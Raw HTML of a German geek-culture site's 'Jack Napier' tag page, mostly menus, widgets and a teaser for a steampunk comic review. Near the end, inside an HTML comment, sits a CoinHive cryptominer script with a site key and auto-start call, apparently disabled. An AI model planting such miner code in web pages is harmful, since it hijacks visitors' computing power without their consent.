href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Jack Napier					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-33395"
	class="archive-layout-two post-33395 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-abenteuerliche-comics tag-detektive tag-detektive-comics tag-jack-napier tag-steampunk tag-steampunk-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-m-o-r-i-a-r-t-y-das-mechanische-imperium/" title="M.O.R.I.A.R.T.Y. – Das mechanische Imperium">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/01/1-56-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-m-o-r-i-a-r-t-y-das-mechanische-imperium/" title="M.O.R.I.A.R.T.Y. – Das mechanische Imperium">
				M.O.R.I.A.R.T.Y. – Das mechanische Imperium				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 27.09.2019 im Handel erhältlich</p>

								<a class="more-link" title="M.O.R.I.A.R.T.Y. – Das mechanische Imperium"
				href="https://www.geek-germany.de/review-comic-m-o-r-i-a-r-t-y-das-mechanische-imperium/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/jack-napier/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/jack-napier/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="344a0cd6ae" /><input type="hidden" name="_wp_http_referer" value="/tag/jack-napier/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Drottnings-Katts-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Drottning Katts Jahresrückblick 2025" decoding="async" loading="lazy" title="Drottning Katts Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025">
			Drottning Katts Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
